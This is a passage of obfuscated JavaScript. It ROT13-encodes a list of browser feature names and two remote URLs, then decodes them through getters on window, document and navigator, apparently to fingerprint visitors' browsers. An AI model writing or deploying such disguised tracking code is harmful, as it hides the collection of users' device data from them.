Y:'ZrqvnErpbeqreReebeRirag',EY:'zbmVaareFperraK',dY:'PFFZbmQbphzragEhyr',TY:'PnainfPncgherZrqvnFgernz',KY:'bevtva',YY:'uggcf://qngngrpubareg.pbz',zY:'uggcf://qngngrpubar.pbz',qY:'QngrGvzrSbezng',SY:'zfJevgrCebsvyreZnex',mY:'ZFFgernz',WY:'zfYnhapuHev',vY:'zfFnirOybo',iY:'fnsnev',pY:'fglyr',VY:'EGPRapbqrqNhqvbSenzr',yY:'[bowrpg Vagy]',RY:'[bowrpg Ersyrpg]',DY:'QBZErpgYvfg',fY:'EGPCrrePbaarpgvbaVprRirag',QY:'FITTrbzrgelRyrzrag',GY:'bagenafvgvbapnapry',XY:'babevragngvbapunatr',UY:'bevragngvba',cY:'Tbbtyr',bY:'Nccyr',BY:'QrivprZbgvbaRirag',nY:'batrfgherraq',kY:'fgnaqnybar',wY:'ZrqvnFrggvatfEnatr',eY:'FunerqJbexre',AY:'ngbo',NY:'pnyyonpx',FY:'nccyl',PY:'snyfr',HY:'sebzPunePbqr',oY:'ZbmNccrnenapr',OY:'Ersyrpg',MY:'grfg',ZY:'fgnghf',tY:'qrsvarCebcregl',rY:'punePbqrNg',JY:'k',CY:'nccIrefvba',lY:'naqebvq',sY:'v',hY:'inyhr',IY:'rahzrenoyr',LY:'pbasvthenoyr',xY:'pnpur-wf-gnt',jY:'erfcbafr',aY:'fyvpr',uz:'pyvragVasbezngvba'}).reduce(function(o,i){Object.defineProperty(o,i[0],{get:function(){return typeof i[1]!=='string'?i[1]:i[1].split('').map(function(s){var c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}});return o},{}),window,document,navigator))
;